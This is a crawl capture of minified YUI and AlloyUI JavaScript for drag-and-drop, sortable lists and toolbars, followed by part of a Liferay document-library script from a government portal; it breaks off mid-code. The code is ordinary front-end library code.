this.get(a)&&i._end(),this},destructor:function(){this._unprep(),this.target&&this.target.destroy(),i._unregDrag(this)}}),t.namespace("DD"),t.DD.Drag=m},"patched-v3.18.1",{requires:["dd-ddm-base","selector-css2"]});YUI.add("dd-ddm",function(t,i){t.mix(t.DD.DDM,{_pg:null,_debugShim:!1,_activateTargets:function(){},_deactivateTargets:function(){},_startDrag:function(){this.activeDrag&&this.activeDrag.get("useShim")&&(this._shimming=!0,this._pg_activate(),this._activateTargets())},_endDrag:function(){t.later(0,this,this._pg_deactivate),this._deactivateTargets()},_pg_deactivate:function(){this._pg.setStyle("display","none")},_pg_activate:function(){this._pg||this._createPG();var t=this.activeDrag.get("activeHandle"),i="auto";t&&(i=t.getStyle("cursor")),"auto"===i&&(i=this.get("dragCursor")),this._pg_size(),this._pg.setStyles({top:0,left:0,display:"block",opacity:this._debugShim?".5":"0",cursor:i})},_pg_size:function(){if(this.activeDrag){var i=t.one("body"),e=i.get("docHeight"),s=i.get("docWidth");this._pg.setStyles({height:e+"px",width:s+"px"})}},_createPG:function(){var i,e=t.Node.create("<div></div>"),s=t.one("body");e.setStyles({top:"0",left:"0",position:"absolute",zIndex:"99999",overflow:"hidden",backgroundColor:"red",display:"none",height:"5px",width:"5px"}),e.set("id",t.stamp(e)),e.addClass(t.DD.DDM.CSS_PREFIX+"-shim"),s.prepend(e),this._pg=e,this._pg.on("mousemove",t.throttle(t.bind(this._move,this),this.get("throttleTime"))),this._pg.on("mouseup",t.bind(this._end,this)),i=t.one("win"),t.on("window:resize",t.bind(this._pg_size,this)),i.on("scroll",t.bind(this._pg_size,this))}},!0)},"patched-v3.18.1",{requires:["dd-ddm-base","event-resize"]});YUI.add("dd-ddm-drop",function(t,i){t.mix(t.DD.DDM,{_noShim:!1,_activeShims:[],_hasActiveShim:function(){return!!this._noShim||this._activeShims.length},_addActiveShim:function(t){this._activeShims.push(t)},_removeActiveShim:function(i){var e=[];t.Array.each(this._activeShims,function(t){t._yuid!==i._yuid&&e.push(t)}),this._activeShims=e},syncActiveShims:function(i){t.later(0,this,function(i){var e=i?this.targets:this._lookup();t.Array.each(e,function(t){t.sizeShim.call(t)},this)},i)},mode:0,POINT:0,INTERSECT:1,STRICT:2,useHash:!0,activeDrop:null,validDrops:[],otherDrops:{},targets:[],_addValid:function(t){return this.validDrops.push(t),this},_removeValid:function(i){var e=[];return t.Array.each(this.validDrops,function(t){t!==i&&e.push(t)}),this.validDrops=e,this},isOverTarget:function(t){if(this.activeDrag&&t){var i,e,r=this.activeDrag.mouseXY,a=this.activeDrag.get("dragMode"),h=t.shim;if(r&&this.activeDrag){if(e=this.activeDrag.region,a===this.STRICT)return this.activeDrag.get("dragNode").inRegion(t.region,!0,e);if(t&&t.shim)return a===this.INTERSECT&&this._noShim?(i=e||this.activeDrag.get("node"),t.get("node").intersect(i,t.region).inRegion):(this._noShim&&(h=t.get("node")),h.intersect({top:r[1],bottom:r[1],left:r[0],right:r[0]},t.region).inRegion)}}return!1},clearCache:function(){this.validDrops=[],this.otherDrops={},this._activeShims=[]},_activateTargets:function(){this._noShim=!0,this.clearCache(),t.Array.each(this.targets,function(t){t._activateShim([]),!0===t.get("noShim")&&(this._noShim=!1)},this),this._handleTargetOver()},getBestMatch:function(i,e){var r,a=null,h=0;return t.Object.each(i,function(t){var i=this.activeDrag.get("dragNode").intersect(t.get("node"));t.region.area=i.area,i.inRegion&&i.area>h&&(h=i.area,a=t)},this),e?(r=[],t.Object.each(i,function(t){t!==a&&r.push(t)},this),[a,r]):a},_deactivateTargets:function(){var i,e=[],r=this.activeDrag,a=this.activeDrop;r&&a&&this.otherDrops[a]?(r.get("dragMode")?(a=(i=this.getBestMatch(this.otherDrops,!0))[0],e=i[1]):delete(e=this.otherDrops)[a],r.get("node").removeClass(this.CSS_PREFIX+"-drag-over"),a&&(a.fire("drop:hit",{drag:r,drop:a,others:e}),r.fire("drag:drophit",{drag:r,drop:a,others:e}))):r&&r.get("dragging")&&(r.get("node").removeClass(this.CSS_PREFIX+"-drag-over"),r.fire("drag:dropmiss",{pageX:r.lastXY[0],pageY:r.lastXY[1]})),this.activeDrop=null,t.Array.each(this.targets,function(t){t._deactivateShim([])},this)},_dropMove:function(){this._hasActiveShim()?this._handleTargetOver():t.Object.each(this.otherDrops,function(t){t._handleOut.apply(t,[])})},_lookup:function(){if(!this.useHash||this._noShim)return this.validDrops;var i=[];return t.Array.each(this.validDrops,function(t){t.shim&&t.shim.inViewportRegion(!1,t.region)&&i.push(t)}),i},_handleTargetOver:function(){var i=this._lookup();t.Array.each(i,function(t){t._handleTargetOver.call(t)},this)},_regTarget:function(t){this.targets.push(t)},_unregTarget:function(i){var e,r=[];t.Array.each(this.targets,function(t){t!==i&&r.push(t)},this),this.targets=r,e=[],t.Array.each(this.validDrops,function(t){t!==i&&e.push(t)}),this.validDrops=e},getDrop:function(i){var e=!1,r=t.one(i);return r instanceof t.Node&&t.Array.each(this.targets,function(t){r.compareTo(t.get("node"))&&(e=t)}),e}},!0)},"patched-v3.18.1",{requires:["dd-ddm"]});YUI.add("dd-drop",function(t,e){var i="node",r=t.DD.DDM,s="offsetHeight",a="offsetWidth",h="drop:over",o="drop:enter",d="drop:exit",n=function(){this._lazyAddAttrs=!1,n.superclass.constructor.apply(this,arguments),t.on("domready",t.bind(function(){t.later(100,this,this._createShim)},this)),r._regTarget(this)};n.NAME="drop",n.ATTRS={node:{setter:function(e){var i=t.one(e);return i||t.error("DD.Drop: Invalid Node Given: "+e),i}},groups:{value:["default"],getter:function(){return this._groups?t.Object.keys(this._groups):(this._groups={},[])},setter:function(e){return this._groups=t.Array.hash(e),e}},padding:{value:"0",setter:function(t){return r.cssSizestoObject(t)}},lock:{value:!1,setter:function(t){return t?this.get(i).addClass(r.CSS_PREFIX+"-drop-locked"):this.get(i).removeClass(r.CSS_PREFIX+"-drop-locked"),t}},bubbles:{setter:function(t){return this.addTarget(t),t}},useShim:{value:!0,setter:function(e){return t.DD.DDM._noShim=!e,e}}},t.extend(n,t.Base,{_bubbleTargets:t.DD.DDM,addToGroup:function(t){return this._groups[t]=!0,this},removeFromGroup:function(t){return delete this._groups[t],this},_createEvents:function(){var e=[h,o,d,"drop:hit"];t.Array.each(e,function(t){this.publish(t,{type:t,emitFacade:!0,preventable:!1,bubbles:!0,queuable:!1,prefix:"drop"})},this)},_valid:null,_groups:null,shim:null,region:null,overTarget:null,inGroup:function(e){this._valid=!1;var i=!1;return t.Array.each(e,function(t){this._groups[t]&&(i=!0,this._valid=!0)},this),i},initializer:function(){t.later(100,this,this._createEvents);var e,s=this.get(i);s.get("id")||(e=t.stamp(s),s.set("id",e)),s.addClass(r.CSS_PREFIX+"-drop"),this.set("groups",this.get("groups"))},destructor:function(){r._unregTarget(this),this.shim&&this.shim!==this.get(i)&&(this.shim.detachAll(),this.shim.remove(),this.shim=null),this.get(i).removeClass(r.CSS_PREFIX+"-drop"),this.detachAll()},_deactivateShim:function(){if(!this.shim)return!1;this.get(i).removeClass(r.CSS_PREFIX+"-drop-active-valid"),this.get(i).removeClass(r.CSS_PREFIX+"-drop-active-invalid"),this.get(i).removeClass(r.CSS_PREFIX+"-drop-over"),this.get("useShim")&&this.shim.setStyles({top:"-999px",left:"-999px",zIndex:"1"}),this.overTarget=!1},_activateShim:function(){if(!r.activeDrag)return!1;if(this.get(i)===r.activeDrag.get(i))return!1;if(this.get("lock"))return!1;var t=this.get(i);this.inGroup(r.activeDrag.get("groups"))?(t.removeClass(r.CSS_PREFIX+"-drop-active-invalid"),t.addClass(r.CSS_PREFIX+"-drop-active-valid"),r._addValid(this),this.overTarget=!1,this.get("useShim")||(this.shim=this.get(i)),this.sizeShim()):(r._removeValid(this),t.removeClass(r.CSS_PREFIX+"-drop-active-valid"),t.addClass(r.CSS_PREFIX+"-drop-active-invalid"))},sizeShim:function(){if(!r.activeDrag)return!1;if(this.get(i)===r.activeDrag.get(i))return!1;if(this.get("lock"))return!1;if(!this.shim)return t.later(100,this,this.sizeShim),!1;var e,h,o,d=this.get(i),n=d.get(s),g=d.get(a),v=d.getXY(),l=this.get("padding");g=g+l.left+l.right,n=n+l.top+l.bottom,v[0]=v[0]-l.left,v[1]=v[1]-l.top,r.activeDrag.get("dragMode")===r.INTERSECT&&(n+=h=(e=r.activeDrag).get(i).get(s),g+=o=e.get(i).get(a),v[0]=v[0]-(o-e.deltaXY[0]),v[1]=v[1]-(h-e.deltaXY[1])),this.get("useShim")&&this.shim.setStyles({height:n+"px",width:g+"px",top:v[1]+"px",left:v[0]+"px"}),this.region={0:v[0],1:v[1],area:0,top:v[1],right:v[0]+g,bottom:v[1]+n,left:v[0]}},_createShim:function(){if(r._pg){if(!this.shim){var e=this.get("node");this.get("useShim")&&((e=t.Node.create('<div id="'+this.get(i).get("id")+'_shim"></div>')).setStyles({height:this.get(i).get(s)+"px",width:this.get(i).get(a)+"px",backgroundColor:"yellow",opacity:".5",zIndex:"1",overflow:"hidden",top:"-900px",left:"-900px",position:"absolute"}),r._pg.appendChild(e),e.on("mouseover",t.bind(this._handleOverEvent,this)),e.on("mouseout",t.bind(this._handleOutEvent,this))),this.shim=e}}else t.later(10,this,this._createShim)},_handleTargetOver:function(){r.isOverTarget(this)?(this.get(i).addClass(r.CSS_PREFIX+"-drop-over"),r.activeDrop=this,r.otherDrops[this]=this,this.overTarget?(r.activeDrag.fire("drag:over",{drop:this,drag:r.activeDrag}),this.fire(h,{drop:this,drag:r.activeDrag})):r.activeDrag.get("dragging")&&(this.overTarget=!0,this.fire(o,{drop:this,drag:r.activeDrag}),r.activeDrag.fire("drag:enter",{drop:this,drag:r.activeDrag}),r.activeDrag.get(i).addClass(r.CSS_PREFIX+"-drag-over"))):this._handleOut()},_handleOverEvent:function(){this.shim.setStyle("zIndex","999"),r._addActiveShim(this)},_handleOutEvent:function(){this.shim.setStyle("zIndex","1"),r._removeActiveShim(this)},_handleOut:function(t){r.isOverTarget(this)&&!t||this.overTarget&&(this.overTarget=!1,t||r._removeActiveShim(this),r.activeDrag&&(this.get(i).removeClass(r.CSS_PREFIX+"-drop-over"),r.activeDrag.get(i).removeClass(r.CSS_PREFIX+"-drag-over"),this.fire(d,{drop:this,drag:r.activeDrag}),r.activeDrag.fire("drag:exit",{drop:this,drag:r.activeDrag}),delete r.otherDrops[this]))}}),t.DD.Drop=n},"patched-v3.18.1",{requires:["dd-drag","dd-ddm-drop"]});YUI.add("dd-drop-plugin",function(d,n){var o=function(d){d.node=d.host,o.superclass.constructor.apply(this,arguments)};o.NAME="dd-drop-plugin",o.NS="drop",d.extend(o,d.DD.Drop),d.namespace("Plugin"),d.Plugin.Drop=o},"patched-v3.18.1",{requires:["dd-drop"]});YUI.add("dd-delegate",function(e,t){var s=function(){s.superclass.constructor.apply(this,arguments)},n="container",i="nodes",d=e.Node.create("<div>Temp Node</div>");e.extend(s,e.Base,{_bubbleTargets:e.DD.DDM,dd:null,_shimState:null,_handles:null,_onNodeChange:function(e){this.set("dragNode",e.newVal)},_afterDragEnd:function(){e.DD.DDM._noShim=this._shimState,this.set("lastNode",this.dd.get("node")),this.get("lastNode").removeClass(e.DD.DDM.CSS_PREFIX+"-dragging"),this.dd._unprep(),this.dd.set("node",d)},_delMouseDown:function(t){var s=t.currentTarget,n=this.dd,d=s,a=this.get("dragConfig"),o=n.get("node");s.test(this.get(i))&&!s.test(this.get("invalid"))&&(this._shimState=e.DD.DDM._noShim,e.DD.DDM._noShim=!0,this.set("currentNode",s),o.inDoc()&&n._unprep(),n.set("node",s),a&&a.dragNode?d=a.dragNode:n.proxy&&(d=e.DD.DDM._proxy),n.set("dragNode",d),n._prep(),n.fire("drag:mouseDown",{ev:t}))},_onMouseEnter:function(){this._shimState=e.DD.DDM._noShim,e.DD.DDM._noShim=!0},_onMouseLeave:function(){e.DD.DDM._noShim=this._shimState},initializer:function(){this._handles=[];var t=this.get("dragConfig")||{},s=this.get(n);t.node=d.cloneNode(!0),t.bubbleTargets=this,this.get("handles")&&(t.handles=this.get("handles")),this.dd=new e.DD.Drag(t),this.dd.after("drag:end",e.bind(this._afterDragEnd,this)),this.dd.on("dragNodeChange",e.bind(this._onNodeChange,this)),this.dd.after("drag:mouseup",function(){this._unprep()}),this._handles.push(e.delegate(e.DD.Drag.START_EVENT,e.bind(this._delMouseDown,this),s,this.get(i))),this._handles.push(e.on("mouseenter",e.bind(this._onMouseEnter,this),s)),this._handles.push(e.on("mouseleave",e.bind(this._onMouseLeave,this),s)),e.later(50,this,this.syncTargets),e.DD.DDM.regDelegate(this)},syncTargets:function(){var t,s,d;if(e.Plugin.Drop&&!this.get("destroyed"))return this.get("target")&&(t=e.one(this.get(n)).all(this.get(i)),s=this.dd.get("groups"),(d=this.get("dragConfig"))&&d.groups&&(s=d.groups),t.each(function(e){this.createDrop(e,s)},this)),this},createDrop:function(t,s){var n={useShim:!1,bubbleTargets:this};return t.drop||t.plug(e.Plugin.Drop,n),t.drop.set("groups",s),t},destructor:function(){(this.dd&&this.dd.destroy(),e.Plugin.Drop)&&e.one(this.get(n)).all(this.get(i)).unplug(e.Plugin.Drop);e.Array.each(this._handles,function(e){e.detach()})}},{NAME:"delegate",ATTRS:{container:{value:"body"},nodes:{value:".dd-draggable"},invalid:{value:"input, select, button, a, textarea"},lastNode:{value:d},currentNode:{value:d},dragNode:{value:d},over:{value:!1},target:{value:!1},dragConfig:{value:null},handles:{value:null}}}),e.mix(e.DD.DDM,{_delegates:[],regDelegate:function(e){this._delegates.push(e)},getDelegate:function(t){var s=null;return t=e.one(t),e.Array.each(this._delegates,function(e){t.test(e.get(n))&&(s=e)},this),s}}),e.namespace("DD"),e.DD.Delegate=s},"patched-v3.18.1",{requires:["dd-drag","dd-drop-plugin","event-mouseenter"]});YUI.add("dd-proxy",function(e,t){var i,o=e.DD.DDM,n="node",r="dragNode",s="host",d=function(){d.superclass.constructor.apply(this,arguments)};d.NAME="DDProxy",d.NS="proxy",d.ATTRS={host:{},moveOnEnd:{value:!0},hideOnEnd:{value:!0},resizeFrame:{value:!0},positionProxy:{value:!0},borderStyle:{value:"1px solid #808080"},cloneNode:{value:!1}},i={_hands:null,_init:function(){if(!o._proxy)return o._createFrame(),void e.on("domready",e.bind(this._init,this));this._hands||(this._hands=[]);var t,i,d=this.get(s);d.get(r).compareTo(d.get(n))&&o._proxy&&d.set(r,o._proxy),e.Array.each(this._hands,function(e){e.detach()}),t=o.on("ddm:start",e.bind(function(){o.activeDrag===d&&o._setFrame(d)},this)),i=o.on("ddm:end",e.bind(function(){d.get("dragging")&&(this.get("moveOnEnd")&&d.get(n).setXY(d.lastXY),this.get("hideOnEnd")&&d.get(r).setStyle("display","none"),this.get("cloneNode")&&(d.get(r).remove(),d.set(r,o._proxy)))},this)),this._hands=[t,i]},initializer:function(){this._init()},destructor:function(){var t=this.get(s);e.Array.each(this._hands,function(e){e.detach()}),t.set(r,t.get(n))},clone:function(){var t=this.get(s),i=t.get(n),o=i.cloneNode(!0);return o.all('input[type="radio"]').removeAttribute("name"),delete o._yuid,o.setAttribute("id",e.guid()),o.setStyle("position","absolute"),i.get("parentNode").appendChild(o),t.set(r,o),o}},e.namespace("Plugin"),e.extend(d,e.Base,i),e.Plugin.DDProxy=d,e.mix(o,{_createFrame:function(){if(!o._proxy){o._proxy=!0;var t=e.Node.create("<div></div>"),i=e.one("body");t.setStyles({position:"absolute",display:"none",zIndex:"999",top:"-999px",left:"-999px"}),i.prepend(t),t.set("id",e.guid()),t.addClass(o.CSS_PREFIX+"-proxy"),o._proxy=t}},_setFrame:function(e){var t,i=e.get(n),s=e.get(r),d="auto";(t=o.activeDrag.get("activeHandle"))&&(d=t.getStyle("cursor")),"auto"===d&&(d=o.get("dragCursor")),s.setStyles({visibility:"hidden",display:"block",cursor:d,border:e.proxy.get("borderStyle")}),e.proxy.get("cloneNode")&&(s=e.proxy.clone()),e.proxy.get("resizeFrame")&&s.setStyles({height:i.get("offsetHeight")+"px",width:i.get("offsetWidth")+"px"}),e.proxy.get("positionProxy")&&s.setXY(e.nodeXY),s.setStyle("visibility","visible")}})},"patched-v3.18.1",{requires:["dd-drag"]});YUI.add("sortable",function(e,t){var n=function(){n.superclass.constructor.apply(this,arguments)},r="currentNode",i="opacityNode",s="container",o="id",u="zIndex",a="opacity",f="parentNode",l="nodes",c="node";e.extend(n,e.Base,{delegate:null,drop:null,initializer:function(){var t="sortable-"+e.guid(),r={container:this.get(s),nodes:this.get(l),target:!0,invalid:this.get("invalid"),dragConfig:{groups:[t]}},i;this.get("handles")&&(r.handles=this.get("handles")),i=new e.DD.Delegate(r),this.set(o,t),i.dd.plug(e.Plugin.DDProxy,{moveOnEnd:!1,cloneNode:!0}),this.drop=new e.DD.Drop({node:this.get(s),bubbleTarget:i,groups:i.dd.get("groups")}),this.drop.on("drop:enter",e.bind(this._onDropEnter,this)),i.on({"drag:start":e.bind(this._onDragStart,this),"drag:end":e.bind(this._onDragEnd,this),"drag:over":e.bind(this._onDragOver,this),"drag:drag":e.bind(this._onDrag,this)}),this.delegate=i,n.reg(this,t)},_up:null,_y:null,_onDrag:function(e){e.pageY<this._y?this._up=!0:e.pageY>this._y&&(this._up=!1),this._y=e.pageY},_onDropEnter:function(e){var t=e.drop.get(c),n=e.drag.get(c);!t.test(this.get(l))&&!n.get(f).compareTo(t)&&t.append(n)},_onDragOver:function(t){if(!t.drop.get(c).test(this.get(l)))return;if(t.drag.get(c)===t.drop.get(c))return;if(t.drag.get(c).contains(t.drop.get(c)))return;var n=!1,r,i,u,a,h,p=this.get("moveType").toLowerCase();t.drag.get(c).get(f).contains(t.drop.get(c))&&(n=!0),n&&p==="move"&&(p="insert");switch(p){case"insert":r=this._up?"before":"after",h=t.drop.get(c),e.Sortable._test(h,this.get(s))?h.append(t.drag.get(c)):h.insert(t.drag.get(c),r);break;case"swap":e.DD.DDM.swapNode(t.drag,t.drop);break;case"move":case"copy":a=e.Sortable.getSortable(t.drop.get(c).get(f));if(!a)return;e.DD.DDM.getDrop(t.drag.get(c)).addToGroup(a.get(o)),n?e.DD.DDM.swapNode(t.drag,t.drop):(this.get("moveType")==="copy"&&(i=t.drag.get(c),u=i.cloneNode(!0),u.set(o,""),t.drag.set(c,u),a.delegate.createDrop(u,[a.get(o)]),i.setStyles({top:"",left:""})),t.drop.get(c).insert(t.drag.get(c),"before"))}this.fire(p,{same:n,drag:t.drag,drop:t.drop}),this.fire("moved",{same:n,drag:t.drag,drop:t.drop})},_onDragStart:function(){var e=this.delegate,t=e.get("lastNode");t&&t.getDOMNode()&&t.setStyle(u,""),e.get(this.get(i)).setStyle(a,this.get(a)),e.get(r).setStyle(u,"999")},_onDragEnd:function(){this.delegate.get(this.get(i)).setStyle(a,1),this.delegate.get(r).setStyle(u,""),this.delegate.get(r).setStyles({top:"",left:""}),this.sync()},plug:function(e,t){return e&&e.NAME.substring(0,4).toLowerCase()==="sort"?this.constructor.superclass.plug.call(this,e,t):this.delegate.dd.plug(e,t),this},sync:function(){return this.delegate.syncTargets(),this},destructor:function(){this.drop.destroy(),this.delegate.destroy(),n.unreg(this,this.get(o))},join:function(t,n){if(t instanceof e.Sortable){n||(n="full"),n=n.toLowerCase();var r="_join_"+n;return this[r]&&this[r](t),this}return e.error("Sortable: join needs a Sortable Instance"),this},_join_none:function(e){this.delegate.dd.removeFromGroup(e.get(o)),e.delegate.dd.removeFromGroup(this.get(o))},_join_full:function(e){this.delegate.dd.addToGroup(e.get(o)),e.delegate.dd.addToGroup(this.get(o))},_join_outer:function(e){this.delegate.dd.addToGroup(e.get(o))},_join_inner:function(e){e.delegate.dd.addToGroup(this.get(o))},getOrdering:function(t){var n=[];return e.Lang.isFunction(t)||(t=function(e){return e}),e.one(this.get(s)).all(this.get(l)).each(function(e){n.push(t(e))}),n}},{NAME:"sortable",ATTRS:{handles:{value:!1},container:{value:"body"},nodes:{value:".dd-draggable"},opacity:{value:".75"},opacityNode:{value:"currentNode"},id:{value:null},moveType:{value:"insert"},invalid:{value:""}},_sortables:{},_test:function(t,n){var r;return n instanceof e.Node?r=n===t:r=t.test(n),r},getSortable:function(t){var n=null,r=null;return t=e.one(t),r=t.get(o),r&&e.Sortable._sortables[r]?e.Sortable._sortables[r]:(e.Object.each(e.Sortable._sortables,function(r){e.Sortable._test(t,r.get(s))&&(n=r)}),n)},reg:function(t,n){n||(n=t.get(o)),e.Sortable._sortables[n]=t},unreg:function(t,r){r||(r=t.get(o));if(r&&e.Sortable._sortables[r]){delete e.Sortable._sortables[r];return}e.Object.each(e.Sortable._sortables,function(e,r){e===t&&delete n._sortables[r]})}}),e.Sortable=n},"patched-v3.18.1",{requires:["dd-delegate","dd-drop-plugin","dd-proxy"]});
YUI.add("aui-toolbar",function(e,t){var n=e.Lang.isFunction,r=e.getClassName("btn"),i=e.getClassName("btn","default"),s=e.getClassName("btn","group"),o=e.getClassName("btn","group","checkbox"),u=e.getClassName("btn","group","radio"),a=e.getClassName("btn","group","vertical"),f=e.getClassName("btn","toolbar","button");e.Toolbar=e.Component.create({NAME:"btn-toolbar",ATTRS:{children:{validator:e.Lang.isArray},toolbarRenderer:{valueFn:function(){return new e.ToolbarRenderer}}},UI_ATTRS:["children"],isSupportedWidget:function(t){return e.instanceOf(t,e.Button)||e.instanceOf(t,e.ToggleButton)||e.instanceOf(t,e.ButtonGroup)},prototype:{CONTENT_TEMPLATE:null,TEMPLATES:{button:'<button class="aui-btn">{content}</button>',icon:'<span class="{cssClass}"></span>',group:'<div class="aui-btn-group {cssClass}"></div>'},bindUI:function(){var e=this.get("boundingBox");e.delegate(["click","mousemove","focus"],this._onUserInitInteraction,"."+f+", ."+r,this)},add:function(t,n){var r=this.get("boundingBox"),i=this.get("toolbarRenderer");r.insert(i.render(e.Array(t)),n)},clear:function(){var e=this.get("boundingBox");e.get("children").remove()},getEnclosingWidget:function(t){return e.instanceOf(t,e.EventFacade)&&(t=t.domEvent?t.domEvent.target:t.target),e.Widget.getByNode(t)},item:function(t){var n=this.get("boundingBox").get("children").item(t),r;return this._initEnclosingWidgetIfNeeded(n),r=this.getEnclosingWidget(n),e.Toolbar.isSupportedWidget(r)?r:n},remove:function(e){var t=this.get("boundingBox");return t.get("children").item(e).remove()},_initEnclosingWidgetIfNeeded:function(t,n){var i,l,c,h,p,d;if(!t||t.getData("enclosingWidgetInitialized"))return;t.setData("enclosingWidgetInitialized",!0),l=e.Widget.getByNode(t),c=e.instanceOf(l,e.Button),h=e.instanceOf(l,e.ButtonGroup);if(c||h)return;i=t.ancestor("."+f+", ."+r,!0),i&&(e.Button.hasWidgetLazyConstructorData(t)?(new e.Button(e.Button.getWidgetLazyConstructorFromNodeData(t)),e.Button.setWidgetLazyConstructorNodeData(t,null)):t.plug(e.Plugin.Button)),p=t.ancestor("."+s+", "+a,!0),p&&(p.hasClass(o)?d="checkbox":p.hasClass(u)&&(d="radio"),d&&new e.ButtonGroup({boundingBox:p,type:d,render:!0})),n&&n.type==="focus"&&t.focus()},_onUserInitInteraction:function(e){var t=e.currentTarget;this._initEnclosingWidgetIfNeeded(t,e)},_uiSetChildren:function(e){if(!e)return;this.clear(),this.add(e)}}});var l=function(){};l.prototype={TEMPLATES:{button:e.Button.prototype.TEMPLATE,group:'<div class="{cssClass}"></div>',icon:'<span class="{cssClass}"></span>'},RENDERER:{button:function(t){var n,s,o,u,a,l=t.value;a=l.domType||"button";if(e.instanceOf(l,e.Button)||e.instanceOf(l,e.ToggleButton))return l.get("boundingBox");if(e.UA.mobile&&e.UA.touchEnabled)return n=(new e.Button(l)).render(),l.title&&n.get("boundingBox").setAttribute("title",l.title),n.get("boundingBox");s=e.one(l.boundingBox||l.srcNode);if(s)try{s.setAttribute("type",a)}catch(c){}else s=e.Node.create(e.ButtonExt.getTypedButtonTemplate(this.TEMPLATES.button,a));return o=[f,l.cssClass],l.discardDefaultButtonCssClasses||o.push(r,i),s.addClass(o.join(" ")),l.id&&s.setAttribute("id",l.id),l.labelHTML&&s.append(l.labelHTML),l.label&&s.append(l.label),l.icon&&(u=e.Lang.sub(this.TEMPLATES.icon,{cssClass:l.icon}),e.Button.syncIconUI(s,u,l.iconAlign)),l.title&&s.setAttribute("title",l.title),e.Button.setWidgetLazyConstructorNodeData(s,l),s},group:function(t){var n,r=this,i=t.value,f,l=t.groupType,c=t.orientation,h=[];return e.instanceOf(i,e.ButtonGroup)?i.get("boundingBox"):(l==="checkbox"?h.push(o):l==="radio"&&h.push(u),c==="vertical"?h.push(a):h.push(s),f=e.Node.create(e.Lang.sub(r.TEMPLATES.group,{cssClass:h.join(" ")})),e.Array.each(i,function(t,s){n=r.renderNode(t),f.appendChild(n),e.Toolbar.isSupportedWidget(t)||e.Button.setWidgetLazyConstructorNodeData(n,i[s])}),f)}},render:function(t){var n,r=this;if(!t)return;return n=e.one(e.config.doc).invoke("createDocumentFragment"),e.Array.each(t,function(e){n.appendChild(r.renderNode(e))}),n},renderNode:function(t){var r,i;if(e.Toolbar.isSupportedWidget(t))return t.render().get("boundingBox");r=this._getChildRenderHints(t),i=this.RENDERER[r.renderer];if(n(i))return i.call(this,r)},_getChildRenderHints:function(t){var n=null,r="normal",i;return e.instanceOf(t,e.Button)?i="button":e.instanceOf(t,e.ButtonGroup)?i="group":e.Lang.isArray(t)?(i="group",n=e.Lang.isString(t[0])?t.shift():null,r=e.Lang.isString(t[0])?t.shift():"normal"):i="button",{groupType:n,orientation:r,renderer:i,value:t}}},e.ToolbarRenderer=l},"3.1.0-deprecated.54",{requires:["arraylist","arraylist-add","aui-component","aui-button-core"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo?browserId=other&minifierType=&themeId=mftheme_WAR_mftheme&languageId=pt_PT&b=7110&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fmain.js&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fupload.js&t=1693565028000
body_size: 31522
content:
AUI.add("liferay-document-library",function(A){var Lang=A.Lang;var WIN=A.config.win;var HTML5_UPLOAD=WIN&&WIN.File&&WIN.FormData&&WIN.XMLHttpRequest;var DocumentLibrary=A.Component.create({ATTRS:{downloadEntryUrl:{validator:Lang.isString},editEntryUrl:{validator:Lang.isString},form:{validator:Lang.isObject},moveEntryUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},selectFileEntryTypeURL:{validator:Lang.isString},trashEnabled:{validator:Lang.isBoolean},viewFileEntryURL:{validator:Lang.isString}},
AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"documentlibrary",prototype:{initializer:function(config){var instance=this;var documentLibraryContainer=instance.byId("documentLibraryContainer");instance._documentLibraryContainer=documentLibraryContainer;instance._eventDataRequest=instance.ns("dataRequest");instance._entriesContainer=instance.byId("entriesContainer");var namespace=instance.NS;var searchContainer=Liferay.SearchContainer.get(namespace+instance.get("searchContainerId"));searchContainer.registerAction("move-to-folder",
A.bind("_moveToFolder",instance));searchContainer.registerAction("move-to-trash",A.bind("_moveToTrash",instance));instance._searchContainer=searchContainer;var foldersConfig=config.folders;instance._folderId=foldersConfig.defaultParentFolderId;var eventHandles=[];instance._config=config;if(config.uploadable&&HTML5_UPLOAD&&themeDisplay.isSignedIn()&&instance._entriesContainer.inDoc()){config.appViewEntryTemplates=instance.byId("appViewEntryTemplates");eventHandles.push(A.getDoc().once("dragenter",
instance._plugUpload,instance,config))}instance._eventHandles=eventHandles},destructor:function(){var instance=this;A.Array.invoke(instance._eventHandles,"detach");instance._documentLibraryContainer.purge(true)},getFolderId:function(){var instance=this;return instance._folderId},handleActionItemClicked:function(event){var instance=this;var action=event.data.item.data.action;var url=instance.get("editEntryUrl");if(action==="move"||action==="moveEntries")url=instance.get("moveEntryUrl");if(action===
"download")url=instance.get("downloadEntryUrl");if(action==="deleteEntries")if(instance.get("trashEnabled"))action="move_to_trash";else if(confirm("Confirma que pretende remover as entradas seleccionadas? Ser\u00e3o removidas imediatamente."))action="delete";else action=null;if(action)instance._processAction(action,url)},handleFilterItemClicked:function(event){var instance=this;var itemData=event.data.item.data;if(itemData.action==="openDocumentTypesSelector"){var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:instance.ns("selectFileEntryType"),
on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var uri=instance.get("viewFileEntryTypeURL");uri=Liferay.Util.addParams(instance.ns("fileEntryTypeId\x3d")+selectedItem,uri);location.href=uri}}},"strings.add":"Selecionar",title:"Selecionar o tipo de documento",url:instance.get("selectFileEntryTypeURL")});itemSelectorDialog.open()}},_moveToFolder:function(obj){var instance=this;var namespace=instance.NS;var dropTarget=obj.targetItem;var selectedItems=obj.selectedItems;
var folderId=dropTarget.attr("data-folder-id");if(folderId)if(!instance._searchContainer.select||selectedItems.indexOf(dropTarget.one("input[type\x3dcheckbox]"))){var form=instance.get("form").node;form.get(namespace+"newFolderId").val(folderId);instance._processAction("move",instance.get("moveEntryUrl"))}},_moveToTrash:function(){var instance=this;instance._processAction("move_to_trash",instance.get("editEntryUrl"))},_openDocument:function(event){var instance=this;Liferay.Util.openDocument(event.webDavUrl,
null,function(exception){var errorMessage=Lang.sub("O documento requerido n\u00e3o pode ser aberto pelo seguinte motivo: {0}",[exception.message]);var openMSOfficeError=instance.ns("openMSOfficeError");if(openMSOfficeError){openMSOfficeError.setHTML(errorMessage);openMSOfficeError.removeClass("hide")}})},_plugUpload:function(event,config){var instance=this;instance.plug(Liferay.DocumentLibraryUpload,{appViewEntryTemplates:config.appViewEntryTemplates,columnNames:config.columnNames,dimensions:config.folders.dimensions,
